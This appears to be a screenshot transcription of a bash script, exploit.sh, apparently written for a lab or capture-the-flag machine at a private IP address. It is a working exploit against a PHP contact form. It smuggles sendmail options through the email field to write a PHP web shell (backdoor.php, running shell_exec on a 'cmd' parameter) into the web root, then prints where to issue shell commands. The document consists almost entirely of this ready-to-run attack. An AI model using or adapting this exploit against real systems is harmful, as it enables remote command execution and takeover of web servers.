 GNU nano 4.8 exploit.sh
#!/bin/bash
TARGET=http://192.168.1.115/contact.php
DOCROOT=/var/www/html
FILENAME=backdoor.php
LOCATION=$DOCROOT/$FILENAME
STATUS=$(curl -s \
--data-urlencode "name=Hackerman" \
--data-urlencode "email=\"hackerman\\\" -oQ/tmp -X$LOCATION blah\"@badguy.com" \
--data-urlencode "message=<?php echo shell_exec(\$_GET['cmd']); ?>" \
--data-urlencode "action=submit" \
$TARGET | sed -r '146!d')
if grep 'instantiate' &>/dev/null <<<"$STATUS"; then
echo "[+] Check ${LOCATION}?cmd=[shell command, e.g. id]"
else
echo "[!] Exploit failed"
fi
Home